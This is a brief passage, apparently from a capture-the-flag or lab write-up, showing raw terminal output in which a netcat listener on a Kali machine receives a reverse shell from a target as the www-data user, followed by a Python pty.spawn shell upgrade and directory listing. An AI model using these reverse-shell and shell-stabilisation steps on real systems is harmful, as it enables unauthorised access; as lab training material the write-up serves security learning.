 [root@kali ~/Desktop ]# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.167] 45736
Linux 3c371615b7aa 5.4.0-97-generic #110-Ubuntu SMP Thu Jan 13 18:22:13 UTC 2022 x86_64 GNU/Linux
07:21:58 up 29 min, 0 users, load average: 0.05, 0.06, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@3c371615b7aa:/$ wget
wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
www-data@3c371615b7aa:/$ ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
FREEBUF